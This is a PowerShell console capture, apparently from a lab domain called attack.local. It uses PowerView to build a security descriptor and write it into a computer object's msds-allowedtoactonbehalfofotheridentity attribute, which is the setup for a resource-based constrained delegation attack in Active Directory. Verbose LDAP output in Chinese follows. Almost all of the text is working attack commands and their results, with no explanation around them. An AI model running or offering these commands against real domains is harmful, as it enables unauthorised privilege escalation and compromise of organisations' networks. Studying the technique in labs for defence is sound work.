 PS C:\Users\oa\Desktop> Import-Module .\PowerView.ps1
PS C:\Users\oa\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWR
PWPDTLOCRSDRCWDWO;;;S-1-5-21-4052809752-717748265-227546684-1103)"
PS C:\Users\oa\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\oa\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\oa\Desktop> Get-DomainComputer oa.attack.local| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheride
ntity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=ATTACK,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'attack.local' from 'CN=OA,CN=Computers,DC=attack,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=attack,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=OA,CN=Computers,DC=attack,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 24 248 144 241
41 248 199 42 60 22 144 13 79 4 0 0' for object 'OA$'
PS C:\Users\oa\Desktop> a